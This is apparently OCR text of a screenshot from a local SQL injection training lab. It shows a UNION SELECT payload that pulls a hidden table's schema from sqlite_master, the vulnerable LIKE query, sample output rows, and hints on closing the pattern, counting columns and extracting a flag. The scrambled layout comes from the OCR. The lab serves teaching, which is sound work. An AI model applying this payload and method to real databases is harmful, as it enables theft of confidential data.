 SQLi Contracts Lab
127.0.0.1:5000/sqli/contracts?client=%25%27+UNION+SELECT+sql%2C+2%2C+3%2C+4+FROM+sqlite_master+WHERE+name%3D%27client_vault%27--
sameed Ahmed Siddiqui
22i-8223
Client name contains
%' UNION SELECT sql, 2, 3, 4 FROM sqlite_master WHERE name='client_vault'--
Lookup
EXECUTED QUERY
SELECT client_name, scope, budget, confidential_notes FROM contracts WHERE client_name LIKE
Client Scope Budget
CREATE TABLE client_vault ( vault_id INTEGER PRIMARY KEY 2 $3
AUTOINCREMENT, encrypted_data TEXT NOT NULL, access_level
INTEGER DEFAULT 0, metadata TEXT, created_at TEXT DEFAULT
CURRENT_TIMESTAMP )
Notes:
4
Helios Bank Mobile app $64000
pen test
Notes:
Data room URL: https://helios.example/deal
Monarch Cyber Red-team $85000
readiness
exercise
Notes:
VPN creds stored under vault entry v-992
Determine the exact column count first (try
etc.).
Extract the flag from a separate vault table.
Hints:
Start with %' to close the LIKE pattern.
Count columns: %' ORDER BY 1--, %' ORDER B
get an error.
The query has 4 columns: client_name, scope, budget,
confidential_notes.
Use UNION SELECT with 4 columns matching the types (TEXT,
TEXT, INTEGER, TEXT).
Look for a table named something like client_vault or vault.
The flag might be in a column like encrypted_data or data.
Place the flag column in the 4th position to see it in the
"Notes" field.
Multiple results will appear - submit each one to find the
correct flag.
B I U ab
13°C
Mostly clear
L
W
ENG
1:43 AM
2025-11-27